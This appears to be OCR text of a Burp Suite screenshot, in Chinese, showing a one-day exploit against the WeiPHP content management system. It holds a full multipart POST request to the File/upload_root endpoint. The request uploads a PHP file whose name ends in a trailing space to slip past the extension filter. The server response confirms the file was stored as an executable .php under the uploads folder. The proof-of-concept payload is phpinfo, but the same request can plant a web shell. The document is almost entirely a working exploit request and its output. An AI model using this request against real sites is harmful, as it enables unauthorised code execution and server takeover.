 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
ioc/1day/weiphp/5.
1 × 2 × ...
NT SQL BASIC
Load URL E:\mypython\p
Split URL
Execute
Post data
lename: 浏览... a.php
Submit
发送 < | ▼ > | ▼ 目标: http://127.0.0.1
请求
原始 参数 头 十六进制
1 POST /weiphp/public/index.php/home/File/upload_root HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=---------------------------85824603383
11 Content-Length: 315
12
13 -----------------------------85824603383
14 Content-Disposition: form-data; name="download"; filename="a.php "
15 Content-Type: application/octet-stream
16
17 <?php phpinfo(); ?>
18 -----------------------------85824603383
19 Content-Disposition: form-data; name="submit"
20
21 Submit
22 -----------------------------85824603383--
响应
原始 头 十六进制 Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jun 2021 07:52:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: *
7 Access-Control-Allow-Headers: x-requested-with,content-type
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Set-Cookie: PHPSESSID=ntcjo5ar2srnfc20rhr31vv8o5; path=/; HttpOnly
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14 Content-Length: 390
15
16 {"msg":"","mime":"text\/x-php","name":"a.php
","key":"download","ext":"php ","savename":"60dad146e1fc2.php
","md5":"a3a97306a17681f7d765db612a6cb2b2","sha1":"8779a5eca57bc55
e8ed68d3b8bd5188adca1325c","code":1,"old_name":"a.php
","size":19,"rootPath":".\/uploads\/download\/","create_time":1624
953158,"savepath":"\/20210629\/","id":"4","status":1,"info":"\u4e0
a\u4f20\u6210\u529f","data":""}